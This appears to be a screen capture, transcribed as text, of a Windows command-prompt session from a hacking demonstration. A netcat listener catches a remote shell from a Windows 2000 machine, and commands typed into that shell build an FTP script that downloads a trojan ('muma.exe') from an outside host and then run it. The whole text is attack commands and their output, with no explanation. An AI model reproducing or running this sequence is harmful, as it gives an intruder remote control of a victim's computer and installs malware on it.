 C:\WINDOWS\System32\cmd.exe - nc.bat
C:\Tool>nc -l -vv -p 2005 0<ftp.txt && nc.bat
listening on [any] 2005 ...
192.168.0.3: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.3] 1041: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>echo open www.xxx.com 21 >>%systemroot%\system32\system.ftp
C:\WINNT\system32>echo ****>>%systemroot%\system32\system.ftp
C:\WINNT\system32>echo ****>>%systemroot%\system32\system.ftp
C:\WINNT\system32>echo cd %systemroot%\system32>>%systemroot%\system32\system.ft
p
C:\WINNT\system32>echo bin>>%systemroot%\system32\system.ftp
C:\WINNT\system32>echo get muma.exe>>%systemroot%\system32\system.ftp
C:\WINNT\system32>echo bye>>%systemroot%\system32\system.ftp
C:\WINNT\system32>ftp -s:%systemroot%\system32\system.ftp